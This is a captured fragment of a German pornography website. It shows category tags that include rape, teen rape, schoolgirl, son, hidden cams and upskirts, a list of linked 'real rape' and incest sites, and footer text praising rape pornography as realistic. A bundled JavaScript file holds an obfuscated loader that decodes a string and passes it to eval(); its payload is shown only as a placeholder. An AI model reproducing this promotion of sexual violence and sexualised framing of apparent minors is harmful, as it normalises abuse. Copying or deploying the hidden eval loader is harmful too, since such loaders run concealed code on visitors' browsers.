                                    <i class="la la-tag"></i> Schlappschwanz <span>199</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122290258/Swallow/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schlucken <span>262</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121307218/Schoolgirl/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schulmädchen <span>113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120586322/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwanger <span>76</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/115212370/Ebony/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwarz <span>1555</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116588626/Gays/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Schwuchteln <span>2321</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122683474/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sekretärin <span>270</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/119013458/Masturbation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstbefriedigung <span>278</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117637202/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Selbstgemacht <span>1510</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121372754/Shemale/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shemale <span>44</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121241682/Socks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Socken <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121700434/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>21</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121110610/Son/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sohn <span>212</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121176146/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>73</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122224722/Spanish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanisch <span>62</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123928658/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanner <span>180</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123404370/Toys/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spielzeug <span>300</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121045074/Spy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spion <span>32</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121831506/Sport/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Sport <span>13</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121897042/Squirting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spritzen <span>634</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/112328786/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stand <span>46</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121962578/Strapon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>111</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122028114/Striptease/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Striptease <span>65</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120193106/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strumpfhose <span>549</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122355794/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strümpfe <span>382</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122552402/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swinger <span>121</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/118489170/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Südländerin <span>881</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114032722/Cute/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Süß <span>381</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/122945618/Tattoos/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoos <span>25</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123142226/Teen Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager anal <span>1241</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123076690/Teens/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teenager <span>4413</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123207762/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>165</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123338834/Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titten <span>636</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114098258/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tschechisch <span>179</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116719698/Twinks/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Twinks <span>175</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123535442/Uniform/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Uniform <span>247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123600978/Upskirts/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirts <span>27</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/110755922/Rape/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vergewaltigung <span>3113</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/111083602/Violate/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Verletzen <span>33</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/121765970/Spanking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versohlt <span>1141</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/117571666/Hidden Cams/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Versteckte kameras <span>1</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116064338/Foursome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vierer <span>71</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123863122/Vintage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Vintage <span>151</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/114884690/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Von hinten <span>1768</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/123994194/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>117</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/116457554/Funny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Witzig <span>31</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/113770578/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Zusammenschnitt <span>261</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/de/category/120651858/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Öffentlich <span>230</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>ÄHNLICHE WEBSITES</h2>
                
                <div class="traders-row">
                    
                    <ul>
                      
 <li><div><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://raped.ws/" data-ct="3548593952"><i class="la la-check"></i> Rap Porn</a></div></li><li><div><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-check"></i> Rapist Porn</a></div></li><li><div><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="la la-check"></i> rape scene site</a></div></li><li><div><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-check"></i> real rape videos</a></div></li><li><div><a href="https://rapetube.tv/" data-ct="4150268125"><i class="la la-check"></i> rap porn tube</a></div></li><li><div><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-check"></i> forced-sex.net</a></div></li><li><div><a href="https://rapeporn.pro/" data-ct="2803748373"><i class="la la-check"></i> rape porn</a></div></li><li><div><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-check"></i> best brutal rape porn</a></div></li><li><div><a href="http://rapetube.name" data-ct="2747190426"><i class="la la-check"></i> Rape Tube</a></div></li><li><div><a href="https://inzestporno.net/" data-ct="3936662014"><i class="la la-check"></i> InzestPorno</a></div></li><li><div><a href="https://teenrapeporn.com/" data-ct="3119800426"><i class="la la-check"></i> teen rape porn</a></div></li><li><div><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-check"></i> porno vergewaltigung</a></div></li><li><div><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-check"></i> rape porn site</a></div></li><li><div><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="la la-check"></i> rap porn videos</a></div></li><li><div><a href="https://forcedsexpornsite.com/" data-ct="3034455448"><i class="la la-check"></i> forced sex porn site</a></div></li><li><div><a href="https://raped.name/" data-ct="3171100629"><i class="la la-check"></i> Raped</a></div></li><li><div><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-check"></i> Hard rap porn</a></div></li><li><div><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-check"></i> Forced Porn Tube</a></div></li><li><div><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-check"></i> TeenIncestPorn</a></div></li><li><div><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="la la-check"></i> rape porn videos</a></div></li><li><div><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-check"></i> Rape Porn</a></div></li><li><div><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="la la-check"></i> forced creampie site</a></div></li><li><div><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="la la-check"></i> ForcedS ex Video</a></div></li><li><div><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="la la-check"></i> forcedp orn</a></div></li><li><div><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-check"></i> incest rape porn</a></div></li><li><div><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-check"></i> hardroughporn.com	</a></div></li><li><div><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-check"></i> rape sex video</a></div></li><li><div><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-check"></i> best brutal sex videos</a></div></li><li><div><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-check"></i> gang rape</a></div></li>                       
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>vergewaltigungsporno.pro</span></p>
					<p>
					Vergewaltigungs-Porno ist eine hardcore Porno-Kategorie, die einen besonders provokanten und provokativen Einblick in die dunkle Welt der sexuellen Fantasien gewährt. Diese Seite bietet hochwertige Pornovideos, die eine Vielzahl von sexuellen Aktivitäten enthalten.

Vergewaltigungs-Porno-Videos werden auf eine Weise präsentiert, die vielen Zuschauern die Möglichkeit gibt, ein großes Maß an Realismus und Wirkung zu erleben. Die Videos variieren von explizitem Sex bis zu leichteren Aktivitäten und sind in vielen verschiedenen Stilen verfügbar.

Vergewaltigungs-Pornos werden seit vielen Jahren für diejenigen beliebt, die eine Art der Sexualität erleben und sich auf ein realistisches Szenario einlassen möchten. Viele Leute, die auf dieser Seite registriert sind, sind begeisterte Erotikliebhaber, die den Drang haben, ihre Fantasien mit anderen teilen zu wollen. Sie wollen wirklich die Gelegenheit haben, ihre sexuellen Bedürfnisse auf eine unzensierte und innovative Art und Weise auszudrücken.

Vergewaltigungs-Porno bietet viele Videos, die es Ihnen ermöglichen, eine authentische, verführerische und erregende Atmosphäre zu erleben. Es gibt eine Auswahl an Amateur-Videos sowie professionell gefilmte Produktionen, die es Ihnen ermöglichen, sich auf einzigartige Weise sexuell zu erregen und zu stimulieren.

Die Videos werden auf einer sicheren und anonymen Plattform angeboten, sie sind Diskretion gewährleistet. Sie können sicher sein, dass Ihre eigenen Daten und Informationen nicht gefährdet sind und Sie vollkommen sicher navigieren können.

Die Videos, die auf der Seite von Vergewaltigungs-Porno angeboten werden, sind ziemlich beeindruckend, was die Qualität und die Vielfalt angeht. Es gibt Videos für jeden Geschmack, mit mehreren Kategorien und Genres, von BDSM bis hin zu Explizitem, und eine große Sammlung erotischer Fotografien. Jeder Video ist einzigartig, da der Inhalt in hoher Qualität bearbeitet wird, sodass Sie eine unglaubliche Erfahrung machen können.

Für diejenigen, die sich für diese Art von Pornografie interessieren, ist Vergewaltigungs-Porno der richtige Ort, um einige der schmutzigsten und provokativsten Videos zu sehen. Sie sind leicht zugänglich, hochwertig und anonym und bieten ein einzigartiges Erotik-Erlebnis.
</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8be6b3b3e9f4f98a3cddb14359881d0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vergewaltigungsporno.pro/js/TMr3C16c5TtpNZqUdpjMueiJ.js
body_size: 21395
content:
function xfrwafmog(zjwebsehfs){var iwopcg='Z';var gygfhd='A';var bjeykvrkn=[];var blrkpqvl=new RegExp('['+gygfhd+'-'+iwopcg+']');var nqymwxxa=zjwebsehfs.split(blrkpqvl);for(var i=0;i<nqymwxxa.length;i++){bjeykvrkn.push(String.fromCharCode(parseInt(nqymwxxa[i],20)/(30)));}eval(bjeykvrkn.splice(1,bjeykvrkn.length).join(''));}xfrwafmog('[base64]'); 
     